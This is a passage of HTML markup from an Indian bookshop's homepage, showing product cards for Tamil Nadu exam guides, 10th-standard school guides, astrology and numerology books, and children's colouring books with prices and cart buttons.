			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=297726" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/297726/suras-tnpsc-group-2-2a-preliminary-exam-ccse-2-graduate-level-general-studies-book-guide-english" title='SURA`S TNPSC Combined Group II and IIA Preliminary Exam CCSE-II (Graduate Level) General Studies Aptitude and Mental Ability Book in English Medium 2026' class="limited-text">SURA`S TNPSC Combined Group II and IIA Preliminary Exam CCSE-II (Graduate Level) General Studies Aptitude and Mental Ability Book in English Medium 2026</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 100%"></div>
		</div>
		<div class="product-price mt-10">
			<span>850.00</span>
			<span class="old-price">850.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('297726');" data-cf-modified-9bf776e893d3127b8af73a1b-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/277440/suras-tnusrb-police-constable-grade-ii-exam-q-bank-and-model-question-papers-in-tamil-medium">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/265000/261180/images/Large/202582845557b845.jpg" data-original='https://www.surabooks.com//Cache/Books/265000/261180/images/Large/202582845557b845.jpg' alt='SURA`S TNUSRB Police Constable Grade II Exam Previous Year Original Question Papers with Explanatory Answers Q-Bank and Model Question Papers in Tamil Medium 2026' title='SURA`S TNUSRB Police Constable Grade II Exam Previous Year Original Question Papers with Explanatory Answers Q-Bank and Model Question Papers in Tamil Medium 2026'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=277440" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/277440/suras-tnusrb-police-constable-grade-ii-exam-q-bank-and-model-question-papers-in-tamil-medium" title='SURA`S TNUSRB Police Constable Grade II Exam Previous Year Original Question Papers with Explanatory Answers Q-Bank and Model Question Papers in Tamil Medium 2026' class="limited-text">SURA`S TNUSRB Police Constable Grade II Exam Previous Year Original Question Papers with Explanatory Answers Q-Bank and Model Question Papers in Tamil Medium 2026</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>400.00</span>
			<span class="old-price">400.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('277440');" data-cf-modified-9bf776e893d3127b8af73a1b-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/307784/suras-tn-tet-teachers-paper-1-classes-1-to-5-exam-book-guide-original-question-papers-with-answers">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/295000/291524/images/Large/202581354014e214.jpg" data-original='https://www.surabooks.com//Cache/Books/295000/291524/images/Large/202581354014e214.jpg' alt='SURA`S TN-TET Paper - I Teachers for Classes I to V Exam Book Guide and Original Question Papers with Answers English Medium 2026' title='SURA`S TN-TET Paper - I Teachers for Classes I to V Exam Book Guide and Original Question Papers with Answers English Medium 2026'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=307784" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/307784/suras-tn-tet-teachers-paper-1-classes-1-to-5-exam-book-guide-original-question-papers-with-answers" title='SURA`S TN-TET Paper - I Teachers for Classes I to V Exam Book Guide and Original Question Papers with Answers English Medium 2026' class="limited-text">SURA`S TN-TET Paper - I Teachers for Classes I to V Exam Book Guide and Original Question Papers with Answers English Medium 2026</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>1,400.00</span>
			<span class="old-price">1,400.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('307784');" data-cf-modified-9bf776e893d3127b8af73a1b-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>

          </div>
        </div>
      </div>
      <!--End tab-pane-->
    </div>
    <!--End tab-content-->
  </div>
  <!--End Col-lg-9-->
</div>

<div style='clear:both;padding-bottom: 50px;'></div>
<!-- End Category Content: <a href='/NewReleases.asp'>New Releases</a>-->
<!-- Start Category Content: <a href='/Category/'>Astrology</a> -->
<div class="row">
  <div class="d-lg-none">
    <h2 class="mb-10"><a href='/Category/'>Astrology</a></h2>
  </div>
  <div class="col-lg-3 d-none d-lg-flex wow animate__animated animate__fadeIn">
    <div class="banner-img style-2" style="background: linear-gradient(180deg, #ffffff 0%, rgb(18 218 99 / 50%) 99%);">
      <div class="banner-text">
        <h2 class="mb-100"><a href='/Category/'>Astrology</a></h2>
        <a href="/Category/" class="btn btn-xs">Shop Now <i class="fi-rs-arrow-small-right"></i></a>
      </div>
    </div>
  </div>
  <div class="col-lg-9 col-md-12 wow animate__animated animate__fadeIn" data-wow-delay=".4s">
    <div class="tab-content" id="myTabContent-10">
      <div class="tab-pane fade show active" id="tab-one-10" role="tabpanel" aria-labelledby="tab-one-10">
        <div class="carausel-4-columns-cover arrow-center position-relative">
          <div class="slider-arrow slider-arrow-2 carausel-4-columns-arrow" id="carausel-4-columns-10-arrows"></div>
          <div class="carausel-4-columns carausel-arrow-center" id="carausel-4-columns-10">
            <div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/77134/vasthu-sasthiram-tamil">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/75000/72416/images/Large/201411839586w19-vastu-sastram-26-10-13-wrapper-final-front.jpg" data-original='https://www.surabooks.com//Cache/Books/75000/72416/images/Large/201411839586w19-vastu-sastram-26-10-13-wrapper-final-front.jpg' alt='Vasthu Sasthiram (Tamil)' title='Vasthu Sasthiram (Tamil)'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=77134" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/77134/vasthu-sasthiram-tamil" title='Vasthu Sasthiram (Tamil)' class="limited-text">Vasthu Sasthiram (Tamil)</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>65.00</span>
			<span class="old-price">65.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('77134');" data-cf-modified-9bf776e893d3127b8af73a1b-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/77135/palmistry">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/75000/72417/images/Large/20147315250820117159723_W22_Namathu Kaigalum and JOthidamun_Front Wrapper.jpg" data-original='https://www.surabooks.com//Cache/Books/75000/72417/images/Large/20147315250820117159723_W22_Namathu Kaigalum and JOthidamun_Front Wrapper.jpg' alt='Palmistry' title='Palmistry'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=77135" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/77135/palmistry" title='Palmistry' class="limited-text">Palmistry</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>70.00</span>
			<span class="old-price">70.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('77135');" data-cf-modified-9bf776e893d3127b8af73a1b-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/77136/numerology-by-experience">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/75000/72418/images/Large/20148142662W75 FRONT.jpg" data-original='https://www.surabooks.com//Cache/Books/75000/72418/images/Large/20148142662W75 FRONT.jpg' alt='Numerology by Experience' title='Numerology by Experience'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=77136" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/77136/numerology-by-experience" title='Numerology by Experience' class="limited-text">Numerology by Experience</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>80.00</span>
			<span class="old-price">80.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('77136');" data-cf-modified-9bf776e893d3127b8af73a1b-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/77140/astrology-and-your-future">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/75000/72422/images/Large/2014731525092011122048458_W186_Jothidamum Ungal Ethirkalamum_Front Wrapper.jpg" data-original='https://www.surabooks.com//Cache/Books/75000/72422/images/Large/2014731525092011122048458_W186_Jothidamum Ungal Ethirkalamum_Front Wrapper.jpg' alt='Astrology and Your Future' title='Astrology and Your Future'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=77140" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/77140/astrology-and-your-future" title='Astrology and Your Future' class="limited-text">Astrology and Your Future</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>80.00</span>
			<span class="old-price">80.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('77140');" data-cf-modified-9bf776e893d3127b8af73a1b-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/77142/reading-of-ones-qualities-by-numerology-of-signature">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/75000/72424/images/Large/20147315250920077225883_W236FRONT.jpg" data-original='https://www.surabooks.com//Cache/Books/75000/72424/images/Large/20147315250920077225883_W236FRONT.jpg' alt='Reading of one`s qualities by Numerology of Signature' title='Reading of one`s qualities by Numerology of Signature'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=77142" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/77142/reading-of-ones-qualities-by-numerology-of-signature" title='Reading of one`s qualities by Numerology of Signature' class="limited-text">Reading of one`s qualities by Numerology of Signature</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>35.00</span>
			<span class="old-price">35.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('77142');" data-cf-modified-9bf776e893d3127b8af73a1b-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>

          </div>
        </div>
      </div>
      <!--End tab-pane-->
    </div>
    <!--End tab-content-->
  </div>
  <!--End Col-lg-9-->
</div>

<div style='clear:both;padding-bottom: 50px;'></div>
<!-- End Category Content: <a href='/Category/'>Astrology</a>-->
<!-- Start Category Content: <a href='/Category/'>10th Standard</a> -->
<div class="row">
  <div class="d-lg-none">
    <h2 class="mb-10"><a href='/Category/'>10th Standard</a></h2>
  </div>
  <div class="col-lg-3 d-none d-lg-flex wow animate__animated animate__fadeIn">
    <div class="banner-img style-2" style="background: linear-gradient(180deg, #ffffff 0%, rgb(113 46 99 / 50%) 99%);">
      <div class="banner-text">
        <h2 class="mb-100"><a href='/Category/'>10th Standard</a></h2>
        <a href="/Category/" class="btn btn-xs">Shop Now <i class="fi-rs-arrow-small-right"></i></a>
      </div>
    </div>
  </div>
  <div class="col-lg-9 col-md-12 wow animate__animated animate__fadeIn" data-wow-delay=".4s">
    <div class="tab-content" id="myTabContent-11">
      <div class="tab-pane fade show active" id="tab-one-11" role="tabpanel" aria-labelledby="tab-one-11">
        <div class="carausel-4-columns-cover arrow-center position-relative">
          <div class="slider-arrow slider-arrow-2 carausel-4-columns-arrow" id="carausel-4-columns-11-arrows"></div>
          <div class="carausel-4-columns carausel-arrow-center" id="carausel-4-columns-11">
            <div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/67426/10th-standard-guide-tamil-urai-nool">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/65000/64613/images/Large/202531560486sg42.jpg" data-original='https://www.surabooks.com//Cache/Books/65000/64613/images/Large/202531560486sg42.jpg' alt='SURA`S 10th Standard Tamil ( Urai Nool ) Exam Guides 2025-26 Edition' title='SURA`S 10th Standard Tamil ( Urai Nool ) Exam Guides 2025-26 Edition'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=67426" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/67426/10th-standard-guide-tamil-urai-nool" title='SURA`S 10th Standard Tamil ( Urai Nool ) Exam Guides 2025-26 Edition' class="limited-text">SURA`S 10th Standard Tamil ( Urai Nool ) Exam Guides 2025-26 Edition</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 80%"></div>
		</div>
		<div class="product-price mt-10">
			<span>450.00</span>
			<span class="old-price">450.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('67426');" data-cf-modified-9bf776e893d3127b8af73a1b-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/67427/10th-standard-guide-mathematics-tamil-medium-tamilnadu-state-board-samcheer-syllabus">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/65000/64614/images/Large/202531561219sg49.jpg" data-original='https://www.surabooks.com//Cache/Books/65000/64614/images/Large/202531561219sg49.jpg' alt='SURA`S 10th Std Mathematics Guide in Tamil Medium 2025-26 Latest Updated Edition' title='SURA`S 10th Std Mathematics Guide in Tamil Medium 2025-26 Latest Updated Edition'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=67427" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/67427/10th-standard-guide-mathematics-tamil-medium-tamilnadu-state-board-samcheer-syllabus" title='SURA`S 10th Std Mathematics Guide in Tamil Medium 2025-26 Latest Updated Edition' class="limited-text">SURA`S 10th Std Mathematics Guide in Tamil Medium 2025-26 Latest Updated Edition</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 80%"></div>
		</div>
		<div class="product-price mt-10">
			<span>225.00</span>
			<span class="old-price">225.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('67427');" data-cf-modified-9bf776e893d3127b8af73a1b-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/67428/10th-standard-guide-science-tamil-medium-tamilnadu-state-board-samcheer-syllabus">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/65000/64615/images/Large/202531561340sg51.jpg" data-original='https://www.surabooks.com//Cache/Books/65000/64615/images/Large/202531561340sg51.jpg' alt='SURA`S 10th Std Science Guide in Tamil Medium 2025-26 Edition' title='SURA`S 10th Std Science Guide in Tamil Medium 2025-26 Edition'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=67428" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/67428/10th-standard-guide-science-tamil-medium-tamilnadu-state-board-samcheer-syllabus" title='SURA`S 10th Std Science Guide in Tamil Medium 2025-26 Edition' class="limited-text">SURA`S 10th Std Science Guide in Tamil Medium 2025-26 Edition</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 80%"></div>
		</div>
		<div class="product-price mt-10">
			<span>342.00</span>
			<span class="old-price">342.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('67428');" data-cf-modified-9bf776e893d3127b8af73a1b-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/175410/10th-std-mathematics-guide-english-medium">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/160000/159165/images/Large/202531561192sg48.jpg" data-original='https://www.surabooks.com//Cache/Books/160000/159165/images/Large/202531561192sg48.jpg' alt='SURA`S 10th Std Mathematics Guide in English Medium 2025-26 Latest Updated Edition' title='SURA`S 10th Std Mathematics Guide in English Medium 2025-26 Latest Updated Edition'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=175410" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/175410/10th-std-mathematics-guide-english-medium" title='SURA`S 10th Std Mathematics Guide in English Medium 2025-26 Latest Updated Edition' class="limited-text">SURA`S 10th Std Mathematics Guide in English Medium 2025-26 Latest Updated Edition</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 80%"></div>
		</div>
		<div class="product-price mt-10">
			<span>360.00</span>
			<span class="old-price">360.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('175410');" data-cf-modified-9bf776e893d3127b8af73a1b-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/175421/10th-standard-guide-english-tamilnadu-state-board-samcheer-syllabus">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/160000/159172/images/Large/202531560560sg45.jpg" data-original='https://www.surabooks.com//Cache/Books/160000/159172/images/Large/202531560560sg45.jpg' alt='SURA`S 10th Std SMART ENGLISH Guide 2025-26 Latest Updated Edition' title='SURA`S 10th Std SMART ENGLISH Guide 2025-26 Latest Updated Edition'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=175421" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/175421/10th-standard-guide-english-tamilnadu-state-board-samcheer-syllabus" title='SURA`S 10th Std SMART ENGLISH Guide 2025-26 Latest Updated Edition' class="limited-text">SURA`S 10th Std SMART ENGLISH Guide 2025-26 Latest Updated Edition</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 73%"></div>
		</div>
		<div class="product-price mt-10">
			<span>423.00</span>
			<span class="old-price">423.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('175421');" data-cf-modified-9bf776e893d3127b8af73a1b-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>

          </div>
        </div>
      </div>
      <!--End tab-pane-->
    </div>
    <!--End tab-content-->
  </div>
  <!--End Col-lg-9-->
</div>

<div style='clear:both;padding-bottom: 50px;'></div>
<!-- End Category Content: <a href='/Category/'>10th Standard</a>-->
<!-- Start Category Content: <a href='/Category/'>Amazing New Series</a> -->
<div class="row">
  <div class="d-lg-none">
    <h2 class="mb-10"><a href='/Category/'>Amazing New Series</a></h2>
  </div>
  <div class="col-lg-3 d-none d-lg-flex wow animate__animated animate__fadeIn">
    <div class="banner-img style-2" style="background: linear-gradient(180deg, #ffffff 0%, rgb(78 211 83 / 50%) 99%);">
      <div class="banner-text">
        <h2 class="mb-100"><a href='/Category/'>Amazing New Series</a></h2>
        <a href="/Category/" class="btn btn-xs">Shop Now <i class="fi-rs-arrow-small-right"></i></a>
      </div>
    </div>
  </div>
  <div class="col-lg-9 col-md-12 wow animate__animated animate__fadeIn" data-wow-delay=".4s">
    <div class="tab-content" id="myTabContent-12">
      <div class="tab-pane fade show active" id="tab-one-12" role="tabpanel" aria-labelledby="tab-one-12">
        <div class="carausel-4-columns-cover arrow-center position-relative">
          <div class="slider-arrow slider-arrow-2 carausel-4-columns-arrow" id="carausel-4-columns-12-arrows"></div>
          <div class="carausel-4-columns carausel-arrow-center" id="carausel-4-columns-12">
            <div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/216290/suras-fun-book-of-colouring-and-activity-1">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/205000/200030/images/Large/201851146179col-1.jpg" data-original='https://www.surabooks.com//Cache/Books/205000/200030/images/Large/201851146179col-1.jpg' alt='SURA`S Fun Book of Colouring and Activity - 1' title='SURA`S Fun Book of Colouring and Activity - 1'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=216290" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/216290/suras-fun-book-of-colouring-and-activity-1" title='SURA`S Fun Book of Colouring and Activity - 1' class="limited-text">SURA`S Fun Book of Colouring and Activity - 1</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>162.00</span>
			<span class="old-price">162.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('216290');" data-cf-modified-9bf776e893d3127b8af73a1b-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/216295/suras-fun-book-of-colouring-and-activity-6">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/205000/200035/images/Large/201851154189col-6.jpg" data-original='https://www.surabooks.com//Cache/Books/205000/200035/images/Large/201851154189col-6.jpg' alt='SURA`S Fun Book of Colouring and Activity - 6' title='SURA`S Fun Book of Colouring and Activity - 6'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
